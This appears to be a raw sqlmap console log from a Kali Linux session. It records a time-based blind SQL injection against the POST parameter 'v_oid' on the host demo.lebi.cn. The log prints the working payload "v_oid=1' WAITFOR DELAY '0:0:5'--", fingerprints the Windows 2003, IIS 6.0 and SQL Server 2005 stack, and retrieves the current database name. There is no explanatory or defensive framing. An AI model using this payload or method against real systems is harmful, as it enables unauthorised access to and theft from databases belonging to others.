 [01:13:29] [INFO] checking if the injection point on POST parameter 'v_oid' is a false positive
POST parameter 'v_oid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
Place: POST
Parameter: v_oid
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: v_oid=1' WAITFOR DELAY '0:0:5'--
---
[01:14:22] [INFO] testing Microsoft SQL Server
[01:14:22] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloa
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[01:14:42] [INFO] confirming Microsoft SQL Server
[01:14:52] [INFO] adjusting time delay to 1 second due to good response times
[01:14:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[01:14:52] [INFO] fetching current database
[01:14:52] [INFO] retrieved: lebiefx
current database:    'lebiefx'
[01:15:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[01:15:26] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/demo.lebi.cn'
[*] shutting down at 01:15:26
KALI LINUX
The quieter you become, the more you are able to hear.